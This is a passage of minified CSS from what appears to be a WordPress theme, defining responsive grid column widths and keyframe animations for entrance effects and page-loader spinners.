only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-7{width:58.33333%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-7{width:58.33333%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-7{width:58.33333%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-7{width:58.33333%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-7{width:58.33333%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-7{width:58.33333%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-7{width:58.33333%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-8{width:66.66667%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-8{width:66.66667%;float:left}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-8{width:66.66667%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-8{width:66.66667%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-8{width:66.66667%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-8{width:66.66667%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-8{width:66.66667%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-8{width:66.66667%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-8{width:66.66667%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-9{width:75%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-9{width:75%;float:left}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-9{width:75%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-9{width:75%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-9{width:75%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-9{width:75%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-9{width:75%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-9{width:75%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-9{width:75%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-10{width:83.33333%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-10{width:83.33333%;float:left}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-10{width:83.33333%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-10{width:83.33333%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-10{width:83.33333%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-10{width:83.33333%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-10{width:83.33333%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-10{width:83.33333%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-10{width:83.33333%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-11{width:91.66667%;float:left}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-11{width:91.66667%;float:left}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-11{width:91.66667%;float:left}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-11{width:91.66667%;float:left}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-11{width:91.66667%;float:left}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-11{width:91.66667%;float:left}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-11{width:91.66667%;float:left}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-11{width:91.66667%;float:left}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-11{width:91.66667%;float:left}}@media only screen and (max-width:1440px){.edgtf-grid-col-laptop-landscape-large-12{width:100%;float:none}}@media only screen and (max-width:1366px){.edgtf-grid-col-laptop-landscape-mac-12{width:100%;float:none}}@media only screen and (max-width:1280px){.edgtf-grid-col-laptop-landscape-medium-12{width:100%;float:none}}@media only screen and (max-width:1200px){.edgtf-grid-col-laptop-landscape-12{width:100%;float:none}}@media only screen and (max-width:1024px){.edgtf-grid-col-ipad-landscape-12{width:100%;float:none}}@media only screen and (max-width:768px){.edgtf-grid-col-ipad-portrait-12{width:100%;float:none}}@media only screen and (max-width:680px){.edgtf-grid-col-phone-landscape-12{width:100%;float:none}}@media only screen and (max-width:480px){.edgtf-grid-col-phone-portrait-12{width:100%;float:none}}@media only screen and (max-width:320px){.edgtf-grid-col-smaller-phone-portrait-12{width:100%;float:none}}@-webkit-keyframes element-from-left{0%{opacity:0;-webkit-transform:translate(-20%,0);transform:translate(-20%,0)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes element-from-left{0%{opacity:0;-webkit-transform:translate(-20%,0);transform:translate(-20%,0)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes element-from-right{0%{opacity:0;-webkit-transform:translate(20%,0);transform:translate(20%,0)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes element-from-right{0%{opacity:0;-webkit-transform:translate(20%,0);transform:translate(20%,0)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes element-from-top{0%{opacity:0;-webkit-transform:translate(0,-30%);transform:translate(0,-30%)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes element-from-top{0%{opacity:0;-webkit-transform:translate(0,-30%);transform:translate(0,-30%)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate(0,30%);transform:translate(0,30%)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate(0,30%);transform:translate(0,30%)}100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}}.edgtf-element-from-bottom,.edgtf-element-from-fade,.edgtf-element-from-left,.edgtf-element-from-right,.edgtf-element-from-top{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-element-from-bottom>div,.edgtf-element-from-fade>div,.edgtf-element-from-left>div,.edgtf-element-from-right>div,.edgtf-element-from-top>div{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.edgtf-element-from-fade.edgtf-element-from-fade-on>div{opacity:1;-webkit-transition:opacity .8s ease 0s;-o-transition:opacity .8s ease 0s;transition:opacity .8s ease 0s}.edgtf-element-from-left.edgtf-element-from-left-on>div{opacity:1;-webkit-animation:element-from-left .55s 1 ease;animation:element-from-left .55s 1 ease}.edgtf-element-from-right.edgtf-element-from-right-on>div{opacity:1;-webkit-animation:element-from-right .55s 1 ease;animation:element-from-right .55s 1 ease}.edgtf-element-from-top.edgtf-element-from-top-on>div{opacity:1;-webkit-animation:element-from-top .55s 1 ease;animation:element-from-top .55s 1 ease}.edgtf-element-from-bottom.edgtf-element-from-bottom-on>div{opacity:1;-webkit-animation:element-from-bottom .55s 1 ease;animation:element-from-bottom .55s 1 ease}.edgtf-flip-in{opacity:0;-webkit-transform:perspective(1000px) rotateY(25deg);transform:perspective(1000px) rotateY(25deg);-webkit-transition:all 1.1s ease-in-out;-o-transition:all 1.1s ease-in-out;transition:all 1.1s ease-in-out}.edgtf-flip-in.edgtf-flip-in-on{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}.edgtf-grow-in{opacity:0;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all 1s cubic-bezier(0,1,.5,1);-o-transition:all 1s cubic-bezier(0,1,.5,1);transition:all 1s cubic-bezier(0,1,.5,1)}.edgtf-grow-in.edgtf-grow-in-on{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.edgtf-z-rotate{opacity:0;-webkit-transform:rotateZ(7deg);-ms-transform:rotate(7deg);transform:rotateZ(7deg);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:all .3s cubic-bezier(.165,.84,.44,1);-o-transition:all .3s cubic-bezier(.165,.84,.44,1);transition:all .3s cubic-bezier(.165,.84,.44,1)}.edgtf-z-rotate.edgtf-z-rotate-on{opacity:1;-webkit-transform:rotateZ(0);-ms-transform:rotate(0);transform:rotateZ(0)}.edgtf-x-rotate{opacity:0;-webkit-transform:perspective(900px) rotateX(-45deg);transform:perspective(900px) rotateX(-45deg);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-o-transition:all .6s cubic-bezier(.785,.135,.15,.86);transition:all .6s cubic-bezier(.785,.135,.15,.86)}.edgtf-x-rotate.edgtf-x-rotate-on{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}.edgtf-y-translate{opacity:0;-webkit-transform:translate(0,30px);-ms-transform:translate(0,30px);transform:translate(0,30px);-webkit-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);-o-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);transition:all .7s cubic-bezier(.68,-.65,.265,1.65)}.edgtf-y-translate.edgtf-y-translate-on{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.edgtf-fade-in-down{opacity:0;-webkit-transform:translate(0,-25px);-ms-transform:translate(0,-25px);transform:translate(0,-25px);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-o-transition:all .9s cubic-bezier(0,1,.5,1);transition:all .9s cubic-bezier(0,1,.5,1)}.edgtf-fade-in-down.edgtf-fade-in-down-on{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.edgtf-fade-in-left-x-rotate{opacity:0;-webkit-transform:rotateZ(-5deg) translate(-30px,0);-ms-transform:rotate(-5deg) translate(-30px,0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.edgtf-fade-in-left-x-rotate.edgtf-fade-in-left-x-rotate-on{opacity:1;-webkit-transform:rotateZ(0) translate(0,0);-ms-transform:rotate(0) translate(0,0);transform:rotateZ(0) translate(0,0)}.edgtf-fade-in{opacity:0;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.edgtf-fade-in.edgtf-fade-in-on{opacity:1}.edgtf-st-loader{position:absolute;top:50%;left:50%;z-index:2100;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%)}}.edgtf-st-loader .edgtf-rotate-circles{width:60px;height:20px}.edgtf-st-loader .edgtf-rotate-circles>div{background-color:#333;display:inline-block;width:12px;height:12px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1.5s ease infinite both;animation:ball-fall 1.5s ease infinite both}.edgtf-st-loader .edgtf-rotate-circles>div:nth-last-of-type(1){-webkit-animation-delay:calc((100ms) - 300ms);animation-delay:calc((100ms) - 300ms)}.edgtf-st-loader .edgtf-rotate-circles>div:nth-last-of-type(2){-webkit-animation-delay:calc((200ms) - 300ms);animation-delay:calc((200ms) - 300ms)}.edgtf-st-loader .edgtf-rotate-circles>div:nth-last-of-type(3){-webkit-animation-delay:calc((300ms) - 300ms);animation-delay:calc((300ms) - 300ms)}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}.edgtf-st-loader .pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#000;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes double-pulse{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes double-pulse{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.edgtf-st-loader .double_pulse{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative}.edgtf-st-loader .double_pulse .double-bounce1,.edgtf-st-loader .double_pulse .double-bounce2{position:absolute;display:block;width:100%;height:100%;top:0;left:0;border-radius:50%;background-color:#000;opacity:.6;-webkit-animation:double-pulse 2s infinite ease-in-out;animation:double-pulse 2s infinite ease-in-out}.edgtf-st-loader .double_pulse .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes cube{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes cube{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.edgtf-st-loader .cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:#000;-webkit-animation:cube 1.2s infinite ease-in-out;animation:cube 1.2s infinite ease-in-out}@-webkit-keyframes rotating-cubes{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5);transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg);transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes rotating-cubes{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5);transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg);transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.edgtf-st-loader .rotating_cubes{width:32px;height:32px;margin:-16px 0 0 -16px;position:relative}.edgtf-st-loader .rotating_cubes .cube1,.edgtf-st-loader .rotating_cubes .cube2{background-color:#000;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:rotating-cubes 1.8s infinite ease-in-out;animation:rotating-cubes 1.8s infinite ease-in-out}.edgtf-st-loader .rotating_cubes .cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.edgtf-st-loader .stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center;font-size:10px}.edgtf-st-loader .stripes>div{background-color:#000;height:100%;width:6px;display:inline-block;margin:0 3px 0 0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.edgtf-st-loader .stripes .rect2{-webkit-animation-delay:calc((200ms) - 1300ms);animation-delay:calc((200ms) - 1300ms)}.edgtf-st-loader .stripes .rect3{-webkit-animation-delay:calc((300ms) - 1300ms);animation-delay:calc((300ms) - 1300ms)}.edgtf-st-loader .stripes .rect4{-webkit-animation-delay:calc((400ms) - 1300ms);animation-delay:calc((400ms) - 1300ms)}.edgtf-st-loader .stripes .rect5{-webkit-animation-delay:calc((500ms) - 1300ms);animation-delay:calc((500ms) - 1300ms)}@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.edgtf-st-loader .wave{width:72px;text-align:center;margin:-9px 0 0 -36px}.edgtf-st-loader .wave>div{width:18px;height:18px;background-color:#000;margin:0 3px 0 0;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out both;animation:bouncedelay 1.4s infinite ease-in-out both}.edgtf-st-loader .wave .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.edgtf-st-loader .wave .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes rotatecircles{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotatecircles{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.edgtf-st-loader .two_rotating_circles{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative;text-align:center;-webkit-animation:rotatecircles 2s infinite linear;animation:rotatecircles 2s infinite linear}.edgtf-st-loader .two_rotating_circles .dot1,.edgtf-st-loader .two_rotating_circles .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#000;border-radius:100%;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.edgtf-st-loader .two_rotating_circles .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}.edgtf-st-loader .five_rotating_circles{width:60px;height:60px;margin:-30px 0 0 -30px;position:relative}.edgtf-st-loader .five_rotating_circles .spinner-container{position:absolute;width:100%;height:100%}.edgtf-st-loader .five_rotating_circles .spinner-container>div{background-color:#000;border-radius:100%;position:absolute;width:12px;height:12px;-webkit-animation:bouncedelay 1.2s infinite ease-in-out both;animation:bouncedelay 1.2s infinite ease-in-out both}.edgtf-st-loader .five_rotating_circles .spinner-container>div.circle1{top:0;left:0}.edgtf-st-loader .five_rotating_circles .spinner-container>div.circle2{top:0;right:0}.edgtf-st-loader .five_rotating_circles .spinner-container>div.circle3{right:0;bottom:0}.edgtf-st-loader .five_rotating_circles .spinner-container>div.circle4{left:0;bottom:0}.edgtf-st-loader .five_rotating_circles .spinner-container.container1 .circle2{-webkit-animation-delay:calc((600ms) - 1500ms);animation-delay:calc((600ms) - 1500ms)}.edgtf-st-loader .five_rotating_circles .spinner-container.container1 .circle3{-webkit-animation-delay:calc((900ms) - 1500ms);animation-delay:calc((900ms) - 1500ms)}.edgtf-st-loader .five_rotating_circles .spinner-container.container1 .circle4{-webkit-animation-delay:calc((1200ms) - 1500ms);animation-delay:calc((1200ms) - 1500ms)}.edgtf-st-loader .five_rotating_circles .spinner-container.container2{-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.edgtf-st-loader .five_rotating_circles .spinner-container.container2 .circle1{-webkit-animation-delay:calc((300ms) - 1400ms);animation-delay:calc((300ms) - 1400ms)}.edgtf-st-loader .five_rotating_circles .spinner-container.container2 .circle2{-webkit-animation-delay:calc((600ms) - 1400ms);animation-delay:calc((600ms) - 1400ms)}.edgtf-st-loader .five_rotating_circles .spinner-container.container2 .circle3{-webkit-animation-delay:calc((900ms) - 1400ms);animation-delay:calc((900ms) - 1400ms)}.edgtf-st-loader .five_rotating_circles .spinner-container.container2 .circle4{-webkit-animation-delay:calc((1200ms) - 1400ms);animation-delay:calc((1200ms) - 1400ms)}.edgtf-st-loader .five_rotating_circles .spinner-container.container3{-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg)}.edgtf-st-loader .five_rotating_circles .spinner-container.container3 .circle1{-webkit-animation-delay:calc((300ms) - 1300ms);animation-delay:calc((300ms) - 1300ms)}.edgtf-st-loader .five_rotating_circles .spinner-container.container3 .circle2{-webkit-animation-delay:calc((600ms) - 1300ms);animation-delay:calc((600ms) - 1300ms)}.edgtf-st-loader .five_rotating_circles .spinner-container.container3 .circle3{-webkit-animation-delay:calc((900ms) - 1300ms);animation-delay:calc((900ms) - 1300ms)}.edgtf-st-loader .five_rotating_circles .spinner-container.container3 .circle4{-webkit-animation-delay:calc((1200ms) - 1300ms);animation-delay:calc((1200ms) - 1300ms)}@-webkit-keyframes atom_position{50%{top:80px;left:80px}}@keyframes atom_position{50%{top:80px;left:80px}}@-webkit-keyframes atom_size{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes atom_size{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes atom_zindex{100%{z-index:10}}@keyframes atom_zindex{100%{z-index:10}}@-webkit-keyframes atom_shrink{50%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes atom_shrink{50%{-webkit-transform:scale(.9);transform:scale(.9)}}.edgtf-st-loader .atom{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.edgtf-st-loader .atom .ball-1{height:50%;width:50%;left:50%;top:50%;position:absolute;z-index:1;-webkit-animation:atom_shrink 4.5s infinite linear;animation:atom_shrink 4.5s infinite linear}.edgtf-st-loader .atom .ball-1:before{content:'';background:#000;border-radius:50%;height:100%;width:100%;position:absolute;top:-50%;left:-50%}.edgtf-st-loader .atom .ball-2{-webkit-animation:atom_zindex 1.5s .75s infinite steps(2,end);animation:atom_zindex 1.5s .75s infinite steps(2,end)}.edgtf-st-loader .atom .ball-2:before{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease}.edgtf-st-loader .atom .ball-3{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:atom_zindex 1.5s -.25s infinite steps(2,end);animation:atom_zindex 1.5s -.25s infinite steps(2,end)}.edgtf-st-loader .atom .ball-3:before{-webkit-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease}.edgtf-st-loader .atom .ball-4{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:atom_zindex 1.5s .25s infinite steps(2,end);animation:atom_zindex 1.5s .25s infinite steps(2,end)}.edgtf-st-loader .atom .ball-4:before{-webkit-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease}.edgtf-st-loader .atom .ball-2,.edgtf-st-loader .atom .ball-3,.edgtf-st-loader .atom .ball-4{position:absolute;width:100%;height:100%;z-index:0}.edgtf-st-loader .atom .ball-2:before,.edgtf-st-loader .atom .ball-3:before,.edgtf-st-loader .atom .ball-4:before{content:'';height:20px;width:20px;border-radius:50%;background:#000;top:0;left:0;margin:0 auto;position:absolute}@-webkit-keyframes clock{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clock{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes clock1{0%{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}30%{-webkit-transform:rotate(-450deg);transform:rotate(-450deg)}100%{-webkit-transform:rotate(-450deg);transform:rotate(-450deg)}}@keyframes clock1{0%{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}30%{-webkit-transform:rotate(-450deg);transform:rotate(-450deg)}100%{-webkit-transform:rotate(-450deg);transform:rotate(-450deg)}}@-webkit-keyframes clock2{5%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}35%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes clock2{5%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}35%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes clock3{10%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}40%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes clock3{10%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}40%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes clock4{15%{-webkit-transform:rotate(0);transform:rotate(0)}45%{-webkit-transform:rotate(-315deg);transform:rotate(-315deg)}100%{-webkit-transform:rotate(-315deg);transform:rotate(-315deg)}}@keyframes clock4{15%{-webkit-transform:rotate(0);transform:rotate(0)}45%{-webkit-transform:rotate(-315deg);transform:rotate(-315deg)}100%{-webkit-transform:rotate(-315deg);transform:rotate(-315deg)}}.edgtf-st-loader .clock{width:50px;height:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:clock 8s infinite steps(8);animation:clock 8s infinite steps(8)}.edgtf-st-loader .clock .ball{height:50px;width:50px;position:absolute}.edgtf-st-loader .clock .ball:before{content:'';border-radius:50%;height:18.31501832px;width:18.31501832px;position:absolute;background:#000}.edgtf-st-loader .clock .ball.ball-1{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:clock1 1s ease-in infinite;animation:clock1 1s ease-in infinite}.edgtf-st-loader .clock .ball.ball-2{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-animation:clock2 1s ease-in infinite;animation:clock2 1s ease-in infinite}.edgtf-st-loader .clock .ball.ball-3{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:clock3 1s ease-in infinite;animation:clock3 1s ease-in infinite}.edgtf-st-loader .clock .ball.ball-4{-webkit-animation:clock4 1s ease-in infinite;animation:clock4 1s ease-in infinite}@-webkit-keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes mitosis_ball1{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8);transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8);transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6);transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6);transform:translate(50%,50%) scale(.6,.6)}}@keyframes mitosis_ball1{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8);transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8);transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6);transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6);transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball2{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8);transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8);transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6);transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6);transform:translate(50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball2{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8);transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) 